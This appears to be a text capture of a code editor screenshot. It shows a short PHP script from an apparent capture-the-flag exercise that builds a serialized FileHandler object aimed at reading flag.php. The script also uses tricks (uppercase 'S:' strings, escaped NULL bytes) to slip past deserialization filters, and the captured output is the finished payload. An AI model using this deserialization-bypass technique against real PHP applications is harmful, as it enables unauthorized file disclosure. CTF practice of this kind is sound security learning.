 D: > visual code1 > test1.php
1 <?php
2 class FileHandler {
3     protected $op = 2;
4     protected $filename = "flag.php";
5 }
6
7 $obj = new FileHandler();
8 $payload = serialize($obj);
9
10 // 关键转换步骤
11 $payload = str_replace('s:', 'S:', $payload);  // 替换类型标识
12 $payload = str_replace("\x00", '\00', $payload); // 替换 NULL 字节
13
14 echo $payload;
15 ?>
问题 输出 调试控制台 终端 端口 筛选器(例如 text、!exclude、\escape)
O:11:"FileHandler":2:{S:5:"\00*\00op";i:2;S:11:"\00*\00filename";S:8:"flag.php";}